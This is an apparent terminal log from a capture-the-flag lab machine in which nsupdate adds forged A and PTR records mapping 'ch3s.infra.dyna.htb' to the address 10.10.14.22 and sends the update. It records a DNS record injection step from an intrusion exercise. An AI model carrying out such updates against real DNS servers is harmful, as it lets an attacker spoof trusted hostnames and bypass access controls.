 > update add ch3s.infra.dyna.htb. 86400 A 10.10.14.22
update add ch3s.infra.dyna.htb. 86400 A 10.10.14.22
>
> update add 22.14.10.10.in-addr.arpa. 86400 PTR ch3s.infra.dyna.htb.
update add 22.14.10.10.in-addr.arpa. 86400 PTR ch3s.infra.dyna.htb.
> show
show
Outgoing update query:
;; ->>HEADER<<- opcode: UPDATE, status: NOERROR, id:      0
;; flags:; ZONE: 0, PREREQ: 0, UPDATE: 0, ADDITIONAL: 0
;; UPDATE SECTION:
22.14.10.10.in-addr.arpa. 86400 IN      PTR     ch3s.infra.dyna.htb.
> send
send
>